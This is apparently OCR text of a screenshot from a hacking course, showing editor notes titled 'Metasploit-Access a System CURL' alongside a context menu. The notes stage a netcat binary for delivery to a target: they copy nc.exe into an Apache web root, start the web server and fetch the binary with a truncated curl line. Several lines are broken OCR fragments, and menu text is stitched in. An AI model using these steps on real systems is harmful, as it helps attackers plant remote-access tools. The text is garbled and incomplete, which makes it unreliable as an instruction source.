 1 2 3 4 16:37
~/Desktop/Metasploit-Access a System CURL - Mousepad
File Edit Search View Document Help
1 Access a Computer system
2
3 ifconfig-my IP-192.168.0.109
4 search curl shipped by microsoft
5 locate nc.exe
6 sudo cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/nc.exe
7 sudo systemctl start apache2.service
8 nc
9
10 In
11
12 cm
13 cd
14 cu 2.168.0.109/nc.exe
15
16
Undo Ctrl+Z
Redo Ctrl+Y
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste Special
Delete Selection Delete
Delete Line Shift+Ctrl+Delete
Select All Ctrl+A
Convert
Move
Duplicate Line / Selection
Increase Indent Ctrl+I
Decrease Indent Ctrl+U
ûdemy